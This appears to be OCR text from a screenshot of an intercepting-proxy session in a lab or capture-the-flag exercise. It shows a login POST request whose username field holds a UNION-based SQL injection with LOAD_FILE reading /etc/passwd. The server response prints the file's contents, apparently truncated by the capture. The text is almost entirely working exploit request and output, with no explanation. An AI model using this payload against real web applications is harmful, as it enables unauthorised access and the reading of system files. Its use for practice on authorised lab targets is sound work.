 Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.129.139.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://10.129.139.253
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.139.253/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin' union select 1,LOAD_FILE("/etc/passwd"),3,4,5,6--
- &password=0xmacybersec
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome adminroot:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nol
42 list:x:38:38:Mailing List Manager:/var/list:/usr/
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin)
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sb
46 systemd-network:x:100:102:systemd Network Manage
47 systemd-resolve:x:101:103:systemd Resolver,,,:/r
48 systemd-timesync:x:102:104:systemd Time Synchron
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nol
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbi
56 pollinate:x:110:1::/var/cache/pollinate:/bin/fal
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bas
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/fal
62 postfix:x:113:118::/var/spool/postfix:/usr/sbin/
63 filter:x:997:997:Postfix Filters:/var/spool/filt
Search... 0 matches